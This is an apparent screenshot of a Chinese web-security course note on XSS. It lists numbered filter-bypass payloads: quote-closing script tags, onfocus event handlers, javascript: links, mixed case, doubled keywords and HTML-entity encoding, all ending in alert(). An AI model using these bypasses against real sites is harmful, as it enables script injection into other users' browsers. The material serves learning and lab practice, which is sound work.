 第55天：WEB攻防-XSS 56:57 第54天：WEB攻防-XSS...
第55天：WEB攻防-XSS跨站&CSP策略&HttpOnly属性... 最近保存 20:52 分享
插入 正文 Monaco 10.5
目录
49 "> <script>alert()</script> <"
50
51 3、全部实体化 利用标签事件 单引号闭合
52 ' onfocus=javascript:alert() '
53
54 4、全部实体化 利用标签事件 双引号闭合
55 " onfocus=javascript:alert() "
56
57 5、事件关键字过滤 利用其他标签调用 双引号闭合
58 "> <a href=javascript:alert()>xxx</a> <"
59
60 6、利用大小写未正则匹配
61 "> <sCript>alert()</sCript> <"
62
63 7、利用双写绕过匹配
64 "> <a hrehreff=javasscriptcript:alert()>x</a> <"
65
66 8、利用 Unicode 编码
67 &#x006a&#x0061&#x0076&#x0061&#x0073&#x0063&#x0072&#x0069&#x0070&#x
0074&#x003a&#x0061&#x006c&#x0065&#x0072&#x0074&#x0028&#x0029
68
2
1582 个字 150%
中 21:07
2023-06-22